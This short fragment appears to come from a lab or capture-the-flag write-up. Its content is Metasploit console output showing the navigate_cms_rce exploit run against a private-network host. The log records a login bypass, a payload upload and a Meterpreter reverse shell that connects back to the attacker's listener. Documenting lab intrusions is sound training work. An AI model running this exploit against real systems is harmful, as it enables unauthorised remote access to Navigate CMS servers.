 msf6 exploit(multi/http/navigate_cms_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (40004 bytes) to 10.0.2.154
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.154:53224) at 2025-07-27 18:58:24 +0200